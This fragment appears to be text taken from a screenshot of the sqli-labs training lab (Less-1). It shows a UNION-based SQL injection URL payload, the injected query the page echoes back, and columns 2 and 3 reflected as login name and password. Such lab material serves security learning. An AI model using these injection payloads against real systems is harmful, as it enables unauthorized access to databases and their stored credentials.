 localhost/sqli-labs/Less-1/?id=-1' union select 1,2,3 --+
网址
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1